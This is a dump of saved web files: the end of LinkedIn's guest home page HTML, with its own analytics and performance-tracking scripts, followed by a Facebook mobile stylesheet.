data-locale="tr_TR">Türkçe</button></li><li><button data-locale="ar_AE">العربية</button></li></ul><input type="hidden" name="i18nLang" value=""><input type="hidden" name="currenturl" value=""></form></li></ul></div></div></div><script type="application/ld+json">{"@context": "http://schema.org","@type": "WebSite","url": "https://www.linkedin.com/","potentialAction": {"@type": "SearchAction","target": "https://www.linkedin.com/vsearch/f?type=all&keywords=","query-input": "required name=search_term"}}</script><script type="text/javascript" src="https://static.licdn.com/sc/h/3qk7aqkysw7gz575y2ma1e5ky"></script><code id="__pageContext__" style="display: none;"><!--{"baseScdsUrl":"https://static.licdn.com/scds","contextPath":"/directory/","pageInstance":"urn:li:page:uno-reg-guest-home;8mEWRhFNRZeWbUQcvxbUAw==","isProd":true,"brotliBaseSparkUrlForHashes":"https://static.licdn.com/sc/h/br","linkedInDustJsUrl":"https://static.licdn.com/sc/h/3qk7aqkysw7gz575y2ma1e5ky","baseSparkUrlForHashes":"https://static.licdn.com/sc/h","isCsUser":false,"appName":"seo-directory-frontend","fizzyJsUrl":"https://static.licdn.com/scds/common/u/lib/fizzy/fz-1.3.3-min.js","mpName":"seo-directory-frontend","scHashesUrl":"https://static.licdn.com/sc/p/com.linkedin.seo-directory-frontend%3Aseo-directory-frontend-static-content%2B0.1.326/f/%2Fseo-directory-frontend%2Fsc-hashes%2Fsc-hashes_en_US.js","dustDebug":"control","baseMediaUrl":"https://media.licdn.com/media","isBrotliEnabled":false,"useCdn":true,"locale":"en_US","version":"0.1.326","useScHashesJs":false,"cdnUrl":"https://static.licdn.com","baseMprUrl":"https://media.licdn.com/mpr/mpr","playUtilsUrl":"https://static.licdn.com/sc/h/v0un52v653evxg2c5l1ap5la","useNativeXmsg":false,"hashesDisabledByQueryParam":false,"baseAssetsUrl":"https://static.licdn.com/sc/p/com.linkedin.seo-directory-frontend%3Aseo-directory-frontend-static-content%2B0.1.326/f","csrfToken":"ajax:0054295001501331025","intlPolyfillUrl":"https://static.licdn.com/sc/h/1fw1ey0jfgqapy4dndtgrr7y1","serveT8WithDust":false,"disableDynamicConcat":false,"baseSparkUrlForFiles":"https://static.licdn.com/sc/p/com.linkedin.seo-directory-frontend%3Aseo-directory-frontend-static-content%2B0.1.326/f","dustUtilsUrl":"https://static.licdn.com/sc/h/19dd5wwuyhbk7uttxpuelttdg","linkedInDustI18nJsUrl":"https://static.licdn.com/sc/h/epy983tzfexddbwygtwyxyavv","baseMediaProxyUrl":"https://media.licdn.com/media-proxy"}--></code><script src="https://static.licdn.com/sc/h/19dd5wwuyhbk7uttxpuelttdg"></script><code id="signupAjaxUrl" style="display: none;"><!--"https://www.linkedin.com/start/reg/api/cors/createAccount?trk=public_guest-home_default"--></code><code id="isPreloadDuoEnabled" style="display: none;"><!--true--></code>
      
    
        
            




  </main> 


        
        
      
      
        
      
    
        
            
            








      
      
    
    

  

    
    






      
    
  
      
      

      
        
      



































































































  
    

    

    

    
    

    

    

    

    

    

    
  


  

    
    
    




      
    
  
      
      

      
        
      




  
  




    
  






    
    
      
    

    
    
      
    

    
    
    







    
    
        
            
          
      
  

    
    

    
    

    
    

    
    
    

    
    

    

    


    

    

    

    

    

    

    
    
      







    
  



  
    
        
      
  


    

    

    
    
    













 
 
 
 
 




















  


    
      
        
          
            
                
                  
                    <script type="text/javascript" src="https://static.licdn.com/scds/concat/common/js?h=[base64]"></script>
                  
                  
                
              
          
        
      
    
    


      
      
    
    








  
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
    







      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
    














      
    
  
  
      
      

      
        
      



      
        
          
            
          
          
        
      
    
















  




  
  










      
        
          
            
            
            
          
            
            
            
          
            
            
              
                
                  <script data-page-js-type="config">
                    (function(n, r, a) {
                      r = window[n] = window[n] || {};
                      
                        
                            
                                a = r['WebTracking'] = r['WebTracking'] || {};
                                a['URLs'] = {'saveWebActionTrackURL':'\/lite\/secure-web-action-track?csrfToken=ajax%3A8276053546474032393'};
                              
                          
                      
                    }('__li__config_registry__'));
                  </script>
                
                
                
              
            
            
          
        
      
    

  
  

  
      
      
    
    

    
    

    
    

    
    
    
    
    
    
    
    
    

    
    

      
      
      
      
      
      
      
    






      
    
  
      
      

      
        
      






      
        
        

 
 
 
 
 
 
 
 


 
 
 

 
 


 



      
    



 
 
 


 
 
 

 
 























  
  



  
      
        
          
            
          
          
        
      
    
  



 
 
 
 
 


    
    

    
    
      
      
        
        

      
      
      
      
      
      
      
    


      
    
  
      
      
  
      
      

      
        
      






  
      
          
        
    






      
    
      
        
      
    

  
    
      
        
          
            
                
              
          
        
      
    
    
 


  
  


      
      
      
      
      
      
      
    




      
    
  
      
      

      
        
      




  
    
      
        
          
            
          
          
        
      
    
    
    
      
        
          
          
        
      
    

    
    
      
        
          
            
          
          
        
      
    
    
      
        
          
          
        
      
    

    
    
      
        
          
          
        
      
    

    
      
        
          
            
            
              
                
                  <script data-page-js-type="lix">
                    (function(n, r, a) {
                      r = window[n] = window[n] || {};
                      
                        
                            r['global_bsp_notice_type'] = 'warning';
                          
                      
                        
                            r['global_bsp_notice_autoHide'] = 'false';
                          
                      
                        
                            r['global_bsp_view_threshold'] = 'c5';
                          
                      
                    }('__li__lix_registry__'));
                  </script>
                
                
                
              
            
            
          
            
            
              
                
                  <script data-page-js-type="i18n">
                    (function(n, r, a) {
                      r = window[n] = window[n] || {};
                      
                        
                            r['global_browser_unsupported_notice'] = 'Looks like you\'re using a browser that\'s not supported. <a target=\"_blank\" href=\"https:\/\/www.linkedin.com\/help\/linkedin\/answer\/4135?lang=en\">Learn more about browsers you can use.<\/a>';
                          
                      
                    }('__li__i18n_registry__'));
                  </script>
                
                
                
              
            
            
          
            
            
              
                
                  <script data-page-js-type="config">
                    (function(n, r, a) {
                      r = window[n] = window[n] || {};
                      
                        
                            
                                r['LoggedOutBadging'] = {url: '\/chrome\/logged-out-badging?csrfToken=ajax%3A8276053546474032393'};
                              
                          
                      
                        
                            
                                a = r['global:browserSupportPolicy'] = r['global:browserSupportPolicy'] || {};
                                a['supportedBrowserMinVersions'] = {      ie:             'control',      firefox:        'v38',      opera:          'control',      safari:         'v6.1',      chrome:         'v42',      mobileSafari:   'v7',      android:        'v2.3',      androidChrome:  'v0'    };
                              
                          
                      
                    }('__li__config_registry__'));
                  </script>
                
                
                
              
            
            
          
        
      
    

    
    
      
      
    
    
      
    
    
      
        
          
            
                
              
          
        
      
    
    
  




  
  
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 


 
 
 

 
 



 
 
 
 

 
 
 
 
 
 
 



     
      
    
    
      
      
        
      
    
    

      
        
          
            
            
            
          
            
            
            
          
            
            
            
          
        
      
    

      
      
    
    
    
      
        
          
            
                
                  
                    <script type="text/javascript" src="https://static.licdn.com/scds/concat/common/js?h=[base64]"></script>
                  
                  
                
              
          
        
      
    
    





    
      
        
      
    
    



      
        
          
            
            
            
          
            
            
            
          
            
            
            
          
        
      
    

            
        
        
      
      
        <script src="https://static.licdn.com/sc/h/3jue9p5yu1z9ypds9u1xcrb7u,27ftp26z6dvrdcg640xdatntb,edz16jejjqcx42fe0m2ca4nx9" async defer></script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//platform.linkedin.com/js/analytics.js','ga');(function () {function fireGA() {ga('create', 'UA-62256447-1', {'cookieDomain': 'linkedin.com'});ga('set', 'referrer', document.referrer);ga('set', 'location', 'https://www.linkedin.com/uno-reg-guest-home');ga('set', 'title', 'LinkedIn');ga('send', 'pageview', {page: 'uno-reg-guest-home'});}window.addEventListener('load', fireGA);})();</script>
      
    
        
            












  

      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
    


      
      
    
    
    
      
        
      
    
    



 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 


 
 
 

 
 












 
 
 
 
 

 

 
 
 

 
 
 
 
 
 

 

 

 
 
 
 
 

 <script type="text/javascript">

 if (!window.LI) { window.LI = {}; }
 LI.RUM = LI.RUM || {};

 (function(RUM, win) {

 var doc = win.document;

 RUM.flags = RUM.flags || {};
 RUM.flags['host-flag'] = "control";
 RUM.flags['pop_beacons_frequency'] = "control";
 RUM.flags['rs_timings_individual'] = "n5000";
 RUM.flags['rs_timings_individual_detail'] = "enabled";

 RUM.urls = RUM.urls || {};
 RUM.urls['rum-track'] = "\/lite\/rum-track?csrfToken=ajax%3A8276053546474032393";
 RUM.urls['boomerang-bw-img'] = "https:\/\/static.licdn.com\/scds\/common\/u\/lib\/boomerang\/0.9.edge.4ab208445a\/img\/";

 RUM.base_urls = RUM.base_urls || {};
 RUM.base_urls['permanent_content'] = "https:\/\/static.licdn.com\/scds\/common\/u\/";
 RUM.base_urls['versioned_content'] = "https:\/\/static.licdn.com\/scds\/concat\/common\/";
 RUM.base_urls['media_proxy'] = "https:\/\/media.licdn.com\/media-proxy\/";

 RUM.serverStartTime = 1.529877795442E12;

 RUM.enabled = true;

 function getRumScript() {
 var node = doc.body || doc.head || doc.getElementsByTagName('head')[0],
 script = doc.createElement('script');
 script.src = 
 ["https://static.licdn.com/scds/concat/common/js?h=[base64]"]
 [0];
 node.appendChild(script);
 }

 if (win.addEventListener) {
 win.addEventListener('load', getRumScript);
 }
 else {
 win.attachEvent('onload', getRumScript);
 }

 }(LI.RUM, window));
 </script>







 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 



 
 
 

 
 





 <meta name="detectAdBlock" content="//platform.linkedin.com/js/px.js"/>
 <script src="https://static.licdn.com/scds/concat/common/js?h=69w33ou4umkyupw2uqgn7za7w" async defer></script>







  
  

    
    
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 


 
 
 

 
 

<script class="comscore-tracking">
 (function(_e, _r) {
 var isNielsenDisabled = true;
 var providers = {
 'COMSCORE': {
 'treatment': 'control'
 }
 };
 if (!isNielsenDisabled) {
 providers['NIELSEN'] = {
 'treatment': 'control'
 };
 }

 var fireComscore = function() {
 var comScore = window.COMSCORE;
 if (comScore) {
 comScore.beacon({ c1: 2, c2: 6402952, c3: '', c4: '', c5: '', c6: '', c15: '' });
 }
 };

 var uc = window.encodeURIComponent, timeStamp = (new Date()).getTime();
 var fireExternalTracking = function(et) {
 if (typeof et.trackPageChromeInit === 'function') {
 et.trackPageChromeInit(providers);
 } else {
 // Default treatment if not read from LIX.
 et.setTreatment('enabled_1.0');
 et.trackWithComScoreForChromeInit();
 if (!isNielsenDisabled) {
 var img = new Image(1, 1);
 img.onerror = img.onload = function () {
 img.onerror = img.onload = null;
 };
 img.src = [
 "//secure-gl.imrworldwide.com/cgi-bin/m?ci=au-linkedin&cc=1&si=",
 uc(window.location.href),
 "&rp=", uc(document.referrer), "&ts=compact&rnd=", timeStamp
 ].join('');
 }
 }
 };
 var track = function() {
 var et;
 if (_e) {
 fireExternalTracking(_e);
 } else if (_r && typeof _r.ensure === 'function') {
 try {
 _r.ensure(['externalTracking'], function (require) {
 try {
 et = require('externalTracking');
 fireExternalTracking(et);
 } catch (e) {
 fireComscore();
 }
 });
 } catch (e) {
 fireComscore();
 }
 } else if (_r && _r._is_li) {
 try {
 et = require('externalTracking');
 fireExternalTracking(et);
 } catch (e) {
 fireComscore();
 }
 } else {
 fireComscore();
 }
 };
 window.addEventListener('load', track);
 }(window.externalTracking, window.require));
</script>
<noscript>
 <img src="https://sb.scorecardresearch.com/b?c1=2&amp;c2=6402952&amp;c3=&amp;c4=&amp;c5=&amp;c6=&amp;c15=&amp;cv=1.3&amp;cj=1" style="display:none" width="0" height="0" alt="" />
</noscript>
 
 
 




    
    
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 


 
 
 

 
 

 <script type="text/javascript">
 (function(d) {
 function go() {
 var a = d.createElement('iframe');
 a.style.display = 'none';
 a.setAttribute('sandbox', 'allow-scripts allow-same-origin');
 a.src = '//radar.cedexis.com/1/11326/radar.html';
 if (d.body) {
 d.body.appendChild(a);
 }
 }

 if (window.addEventListener) {
 window.addEventListener('load', go, false);
 } else if (window.addEvent) {
 window.addEvent('onload', go);
 }
 }(document));
 </script>


  
  




            




  
</div> 


            </body>
            </html>
</file>
<file: WEB_PAGES/Facebook/mobile_files/Tvjn6wSRfob.css>
.fbEmuTracking{position:absolute;visibility:hidden}
.wp.touch._fzu .storyStream>.carded,.wp.touch._fzu .storyStream>article>.carded,.wp.touch._fzu .storyStream>div>.carded,.android.touch._fzu .storyStream>.carded,.android.touch._fzu .storyStream>article>.carded,.android.touch._fzu .storyStream>div>.carded,.wp.touch._fzu .groupChromeView.feedRevamp .carded,.android.touch._fzu .groupChromeView.feedRevamp .carded{border:1px solid #bdbebf;border-image:none}.touch._fzu .storyStream>.carded,.touch._fzu .storyStream>.carded:first-child,.touch._fzu .storyStream>article>.carded,.touch._fzu .storyStream>div>.carded,.touch._fzu .groupChromeView.feedRevamp .carded{border-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yN/r/QmGuax92JQa.png) 4 4 6 repeat;border-width:4px 4px 6px;margin:0 8px 9px}.touch._fzu .storyStream>.carded._29d0{border:0 none;margin:0 0 8px;overflow:hidden;padding:16px}.touch._fzu .storyStream>.carded._29d0._122m{padding:10px 10px 0}.touch._fzu .groupChromeView.feedRevamp .carded.groupHeader{margin:10px 8px}.x2.touch._fzu .storyStream>.carded,.x2.touch._fzu .storyStream>article>.carded,.x2.touch._fzu .storyStream>div>.carded,.x2.touch._fzu .groupChromeView.feedRevamp .carded{border-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yg/r/Akfeh70CbhS.png) 8 8 12 repeat}.touch._fzu .couponAttachment .couponClaimBox .btn{color:#5e5e5e}.touch._fzu .structuredPublisher.feedRevampPadding{padding:0 10px 10px}.touch._fzu ._3b9.structuredPublisher.feedRevampPadding{padding:0 0 10px}.touch._fzu .story .msg{word-wrap:break-word}

body.touch{margin:0;-webkit-text-size-adjust:none;cursor:pointer}.touch,.touch td,.touch input,.touch textarea .touch button{font-family:Helvetica, Arial, sans-serif;font-size:14px}.android,.android td,.android input,.android textarea,.android button{font-family:Roboto, 'Droid Sans', Helvetica, sans-serif}.android-bold-override.android strong{font-weight:500}.wp,.wp td,.wp input,.wp textarea,.wp button{font-family:'Segoe WP', Arial, sans-serif}.bb10,.bb10 td,.bb10 input,.bb10 textarea,.bb10 button{font-family:'Slate Pro', Arial, sans-serif}.x2.ios,.x2.ios td,.x2.ios input,.x2.ios textarea,.x2.ios button{font-family:Helvetica, Arial, sans-serif}.sf.ios,.sf.ios td,.sf.ios input,.sf.ios textarea,.sf.ios button{font-family:-apple-system, sans-serif}.ios-bold-override.sf.ios strong{font-weight:600}.app,.touchable,.btn,i.img{-webkit-user-select:none}.touch,.touch .btn,.touch .input,.touch button,.touch input,.touch select,.touch textarea{-webkit-tap-highlight-color:rgba(0,0,0,0)}.touch input,.touch textarea{-webkit-user-select:text}.landscape .portrait_only{display:none !important}.portrait .landscape_only{display:none !important}#root{border-bottom:1px solid transparent;box-sizing:border-box}@supports (padding-left: env(safe-area-inset-left)) and (padding-right: env(safe-area-inset-right)){#root{padding-left:env(safe-area-inset-left);padding-right:env(safe-area-inset-right)}}.maxwidth{margin:0 auto;max-width:680px}.accessible_elem{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}
body{text-align:left;direction:ltr}body,tr,input,textarea,button{font-family:sans-serif}body,p,figure,h1,h2,h3,h4,h5,h6,ul,ol,li,dl,dd,dt{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:1em;font-weight:bold}ul,ol{list-style:none}article,aside,figcaption,figure,footer,header,nav,section{display:block}
#mErrorView .container{font-family:Helvetica, Arial, sans-serif;margin-top:-110px;position:absolute;text-align:center;top:50%;width:100%}#mErrorView .image{background-repeat:no-repeat;background-position:center center;background-image:url([data-uri]);display:inline-block;height:150px;width:170px}#mErrorView .message{color:#60676f;font-size:18px;font-weight:bold;margin:5px 0 15px}#mErrorView .link{color:#576b95;font-size:16px;font-weight:bold;text-decoration:none}
._5vsg,._5vsh{height:50%}.portrait ._5vsg,.landscape ._5vsh{display:none}
._5v5d{text-align:center;width:100%}.ios.app ._5v5d{color:#636d7d;font-size:17px;left:3px}._5v5e{margin-top:-10px;position:absolute;top:50%}._5v5d .img{position:relative;right:5px;top:-1px}._2gn4{background:#fff;border-radius:4px;height:100%;opacity:.9;position:absolute;top:0;width:100%}
.mFuturePageHeader td.left .btn.backButton{height:29px;width:44px}
.touch .mFuturePageHeader table{border-collapse:collapse;height:29px;width:100%}.touch .mFuturePageHeader.titled table{table-layout:fixed}.touch .mFuturePageHeader td{padding:0;vertical-align:middle}.touch .mFuturePageHeader td.right .pageHeaderChromelessButton{float:right}
.touch ._50l4{margin:0 8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.touch ._1uh1 ._50l4{margin:0 4px;padding-top:1px;text-align:center;vertical-align:middle}.touch ._1uh1 ._50l4.mfsl{font-size:18px;line-height:22px}
._6us_{align-self:stretch;background:#dadde1;bottom:0;box-shadow:0 1px 0 0 #FFFFFF inset;display:inline-block;display:flex;font-family:Helvetica;font-size:14px;height:30px;justify-content:space-between;line-height:30px;position:fixed;width:100%;z-index:99}._7hj_{visibility:hidden}._6ykc{padding-left:5px}._6ykd{padding-right:5px}._7gvg{font-weight:bold;margin-left:-50px}._73gs{margin:7px 5px 0 0}._6vbn{color:#fff;display:inline-block;font-size:13px;height:18px;line-height:18px;margin-left:5px;text-align:center}._6vbs{border-radius:6px;height:12px;width:12px}._71o2{height:8px;margin-bottom:5px;margin-left:1px;width:8px}._6vbt{background:#fa383e}._6vbu{background:#3578e5}._6vbv{border-radius:9px;width:18px}._6vbw{border-radius:6px;min-width:18px}._6-xu{height:30px;width:100%}
._52z5{background:#3b5998;box-sizing:border-box;height:44px;margin:0 auto;padding:0;position:relative;width:100%;z-index:12}._52z5._7gxn{height:89px;border-bottom:1px solid #ccd0d5}._7gxp{background-color:#fff}._rqm{bottom:0;left:0;padding:0 0;position:fixed;top:0;width:100%}@supports (padding-left: env(safe-area-inset-left)) and (padding-right: env(safe-area-inset-right)){._52z5,._rqm{padding-left:env(safe-area-inset-left);padding-right:env(safe-area-inset-right)}}._7gxn .jewel .flyout{margin-top:88px}._rqm .jewel .flyout{height:100%;overflow-y:scroll}._imu{height:0;margin-top:44px}._7gxn._imu{margin-top:88px}._52z5._1uh1{background:#4267b2;height:48px;padding:9px 4px}._52z5._6ze4{background:#4267b2;height:68px;padding:18px 4px}._52z5._55wp{padding:0}._127q{background:linear-gradient(#fafbfe, #e2e5eb);border-color:#b9bcc1}._52z6{min-width:100px;text-align:center}._52z5._1uh1 div:last-child ._52z6{text-align:left}._52z7{text-align:left}._52z8{margin-right:8px;text-align:right}._363f{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._363o{padding-bottom:14px;padding-left:8px;padding-top:14px}._52z7 ._2z9s,._52z7 .btn{position:relative;z-index:13}._52z8 .pageHeaderChromelessButton{float:right}._52z7 .btn,._52z8 .btn{max-width:85px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._52z7._52z7 .btn.btnI.bgb,._52z8._52z8 .btn.btnI.bgb{background:none;border:0;border-radius:2px;box-shadow:none;color:#fff;font-weight:normal;line-height:28px;min-width:0;padding:0 12px;text-shadow:none}._39kq ._52z7._52z7 ._419z,._39kq ._52z8._52z8 ._419z,._39kq ._52z7._52z7 .btn.btnI.bgb,._39kq ._52z8._52z8 .btn.btnI.bgb{background-color:#373e4c}._52z7._52z7 .btnI.bgb[disabled],._52z8._52z8 .btnI.bgb[disabled]{opacity:.3}._52z8 .flyoutItem{max-width:none}._52z8 .flyout.profileActions .btnN{color:#fff}._52z5._39kq{background:#373e4c}._vqv .button,._vqv .read{padding-right:8px;position:absolute}._vqv .button{line-height:0;padding-top:8px;right:0;top:2px}._vqv .read{font-weight:initial;right:28px}._vqv{background:#fff;border-radius:3px 3px 0 0;border-radius:0;color:#1d2129;font-size:16px;font-weight:bold;height:44px;line-height:44px;padding:0 8px;position:relative;text-align:left;text-shadow:none;top:0}._k6r{visibility:hidden}._3o4w{left:12px;line-height:20px;position:absolute;top:12px;vertical-align:middle}._3o4w>.img{vertical-align:top}
.touch ._3qet .voice,._3qet .jewel .touchable-notification,._3qet .touchable-notification .touchable,._3qet .jewel .flyout .messages-flyout-item{padding:8px}._3qet .touchable-notification .ib .l{margin-right:8px}._3qet .pymkName{color:#1d2129}._3qet .fcg{color:#4b4f56}.touch ._3qet .mRequestItem .btn{border:0;border-radius:2px;box-shadow:none;line-height:28px;text-shadow:none}.touch ._3qet .mRequestItem .btn+.btn{margin-left:8px}.touch ._3qet .mRequestItem .btnD{background:#fff;border:1px solid #d3d6db;color:#4b4f56;line-height:26px}.touch ._3qet .mRequestItem .btnC{background:#3578e5}.touch ._3qet .al{background:#f5f6f7;border-bottom:1px solid #ebedf0;border-top:1px solid #ebedf0;color:#4b4f56;font-weight:normal;height:24px;text-shadow:none}.touch ._3qet .al .mfsl{font-size:12px;line-height:24px;text-transform:uppercase}.touch ._3qet .mRequestItem .attachment{margin:4px 0 0}.touch ._39kq ._50l4{color:#fff}._451a #requests_jewel .efsInner{background:#fff}._451a #requests_jewel .efsWrapper{background:none;padding:0}._451a #requests_jewel .efsSelector{border:0;border-bottom:1px solid #e9e9e9;border-radius:0;margin:0;padding:0}._451a #requests_jewel .efsSelector+.efsSelector{border-bottom:0;border-top:10px solid #f6f7f8}._451a .efsItem{border-top-style:solid;border-top-width:1px}._451a .efsSelector label{padding:8px}
.viewportArea{height:100%;position:absolute;top:1px;width:100%}body.iframe .viewportArea,body.app .viewportArea{top:0}
.touch #viewport{min-height:100%;overflow:hidden;position:relative;width:100%}#page{position:relative}._129-{border-top:1px solid #3b5998}._129-._4yqz{border-top:1px solid #373e4c}._129_{position:relative;z-index:12}._129_>*:first-child{border-top:1px solid transparent}body.iframe ._129-,body.app ._129-,body.webapp ._129-,body.iframe ._129_>*:first-child,body.app ._129_>*:first-child,body.webapp ._129_>*:first-child{border-top:none}._3wo2{padding-top:45px}._3wo2._7gxm{padding-top:89px}._3wo2.-softstate-search #root,._3wo2.-softstate-requests #root,._3wo2.-softstate-bookmarks #root{display:none}._3wo2 ._129-{position:fixed;top:-1px;transform:translate3d(0, 0, 0);transform-origin:top left;transition:all 200ms cubic-bezier(.08,.52,.52,1);width:100%;z-index:20}._3wo2 ._2qbw{transform:translate3d(0, 0, 0);transform-origin:top left;transition:all 200ms cubic-bezier(.08,.52,.52,1)}._3wo2.scrolled ._129-,._3wo2.scrolled ._2qbw{transform:translateY(-45px)}._67iw ._129-{border-bottom:1px solid rgba(0, 0, 0, .1)}._6dr5.float{position:fixed;top:-1px;width:100%;z-index:20}._6dr5.hidden{visibility:hidden}
._4nbo{align-items:center;background-color:#000;bottom:0;display:flex;justify-content:center;left:0;pointer-events:none;position:fixed;right:0;top:0;z-index:5}._4nbo.hidden_elem{display:none}._4nbo.full_loading_screen{z-index:13}
._3-rj{text-align:center}._3-rk{background-color:#f5f6f7;padding-bottom:18px;padding-top:18px}._6il4{background-color:#f5f6f7;padding:18px 18px}._3-rl{color:#1d2129;font-size:16px;line-height:20px;margin-bottom:15px;text-align:center}.touch ._4n41{border-bottom:1px solid #ccd0d5}._3-rm{margin-bottom:5px;width:100%}._4n42{padding-left:5%;padding-right:5%}.touch ._4n41 ._4n43{border:none;box-shadow:none;font-size:14px;font-weight:normal;margin-bottom:5px;text-shadow:none;width:100%}._3-rn{margin-top:5px;width:50%}.touch ._4n41 ._4n44{border:none;box-shadow:none;font-size:14px;font-weight:normal;margin-top:5px;min-width:50%;padding:0 12px;text-shadow:none}._4n45{font-size:18px;font-weight:bold}._4n47{font-size:15px;margin-top:2px}.touch ._4n41 ._6gg6::before{background-color:#3578e5;background-image:none}.touch ._4n41 ._6gg7::before{background-color:#00a400;background-image:none}.touch ._4n41 ._6gg6::after,.touch ._4n41 ._6gg7::after{border-image:none;border-width:0}
._1m6a{height:20px}._1m6b{border-bottom:1px solid #ccd0d5;height:10px;text-align:center;width:100%}._1m6d{color:#4b4f56;font-size:12px;line-height:20px;padding:0 10px}._3bc8{background-color:#fff}._3bc9{background-color:#f5f6f7}


._6-_f._76fa{box-shadow:inset 0 0 0 2.5px #3578e5}._6-_f._79wz{box-shadow:inset 4px 0 0 0 #3578e5}._7b8v ._6-_f{background-color:#3578e5;border-radius:4px;box-shadow:0 0 0 2px #3578e5;color:#fff}._6-_f._79wz ._7b8v{box-shadow:inset 4px 0 0 0 #3578e5}
.touch ._5rut{margin:0 auto;max-width:416px}._5t67{padding:56px 36px 0 36px;text-align:center}.touch ._6p39{background:white;padding:8px 16px}.touch ._6p3a{justify-content:left}.touch ._6p30{padding-right:8px}
.touch a._2nsi{color:#c4d2e7;text-decoration:underline}.touch a._2nsi._6zjp{color:#fff}._2nsj{background-color:#29487d;border:1px solid #4267b2;color:#c4d2e7;font-size:13px;line-height:14px;padding:4px 8px}._2nsj._6zk_{background-color:#373e4c;border-color:#373e4c;color:#fff;-webkit-font-smoothing:antialiased}
._4b-b{bottom:0;height:0;left:0;position:fixed;width:100%;z-index:400}._2cju{box-shadow:0 -3px 3px 0 rgba(0,0,0,.12), 0 -4px 8px 0 rgba(0,0,0,.08)}._4b-n{float:right;margin-right:10px;margin-top:10px}
._721v{background-color:#fff;padding:0 12px}._721v ._721w{background-color:#ccd0d5;height:1px}._721w{height:1px}
._403j{background:#f2f2f2}._39pi:hover ._403j{background:none}._39pi._6-_f ._7ab_ i{outline:solid 3px #3578e5;outline-offset:-3px}._6-_f._79wz ._7ab_ ._403j i{box-shadow:inset 4px 0 0 0 #3578e5}
._5v64{align-items:center;display:flex;text-align:center}._5v64>a:not(:last-child) div,._5v64>div:not(:last-child) div{margin:0 3px 3px 0}._5v64>a:last-child div,._5v64>div:last-child div{margin-bottom:3px}
._5dzy{display:inline-block;height:13px;margin-left:4px;vertical-align:0;width:13px}._5d-0{height:16px;margin-left:5px;vertical-align:-1px;width:16px}._5d-3{height:18px;margin-left:5px;vertical-align:-3px;width:18px}
._56_f._5dzy{background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yL/r/oU63GVCIw81.png);background-repeat:no-repeat;background-size:auto;background-position:-35px -266px}._56_f._5d-0{background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yL/r/oU63GVCIw81.png);background-repeat:no-repeat;background-size:auto;background-position:-106px -169px}._56_f._5d-3{background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yL/r/oU63GVCIw81.png);background-repeat:no-repeat;background-size:auto;background-position:-1px -190px}._56_f._3vjg._5dz-,._56_f._3vjg._5dz_,._56_f._3vjg._5d-0,._56_f._3vjg._5d-1{background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yL/r/oU63GVCIw81.png);background-repeat:no-repeat;background-size:auto;background-position:-50px -265px}._56_f._5d-3{pointer-events:all}
#modalDialog{cursor:pointer;overflow-x:hidden;position:relative}#modalDialog.spin{position:static}.mDialog .mFuturePageHeader .btn+.backButton{margin-left:0}#mDialogHeader.firstStep .backButton,#modalDialog.spin #modalDialogView,#modalDialog #dialogSpinner{display:none}#modalDialog.spin #dialogSpinner{display:block}
._1-kb{transform:translate3d(0, 0, 0)}._1-kb ._5c0e{display:none}._1-kb ._5bo2,._1-kb ._5bo1{overflow:visible}._1-kb ._5bo2{padding-top:90px}._1-kb ._5bo1{padding-bottom:48px}._5xt_ ._5bo0{left:10%;width:80%}._5xt_ ._5bo2{bottom:16px}._31rl ._5bo2{bottom:12px}._5xt_ ._5bo2 ._5xu0{bottom:16px}._5xt_ ._5bo2 ._5xu1{bottom:-16px}._1-kc{background:#fff;box-shadow:0 0 0 1px rgba(0, 0, 0, .05), 0 1px 2px rgba(0, 0, 0, .15);padding-left:5px}._uah,._1-kc._1-kc._1-kc{border-radius:50px}._1gc9{background-color:#000;border-radius:20px;color:#fff;display:none;font-size:16px;font-weight:bold;left:50%;line-height:36px;padding:0 8px;position:absolute;top:-40px;transform:translateX(-50%);white-space:nowrap}._1-kd{flex:1;margin:5px 5px 5px 0;position:relative}._1-kd:focus{outline:0}._1-kd[data-active] ._1gc9,._6-_f ._1gc9{display:block}._1-kb ._5bo0[data-longpress] ._1-kc ._1-kd[data-active]{flex:2;margin:-13% 5px 5px 0;padding:5px 0}._1-kb ._1-kc ._6-_f{flex:2;margin:-30px 5px 5px 0;padding:5px 0}._1-kb ._5bo0[data-longpress] ._1-kd{margin-bottom:-95px;margin-top:-95px}._1-kb ._5bo0[data-longpress]{margin-bottom:-100px;margin-top:-100px}._1-kb ._5bo0[data-longpress],._1-kb ._5bo0[data-longpress] ._1-kd{padding-bottom:100px;padding-top:100px}._403n{background:#f5f6f7;height:100%;position:absolute;width:100%;z-index:2}._2a_g ._403n,._70na ._403n{background-color:#fff;box-sizing:border-box;left:0;padding:3px 0 3px 12px;top:0;white-space:nowrap}._70ol{-webkit-touch-callout:none;-webkit-user-select:none}._403n._31ru{z-index:3}._403o{box-sizing:border-box;display:table;padding:0 10px;width:100%}._403p{color:darkgray;display:table-cell}._403p::before{content:'\b7'}._403p,._5xu2{color:#90949c;text-align:center}._31ru ._5xu2{text-align:left}._5bo1 ._1-kc ._1-kd,._5bo1 ._1-kc{transform:scaleY(-1)}._mpx._4sue{image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges}._1-kd[data-active] ._uah,._6-_f 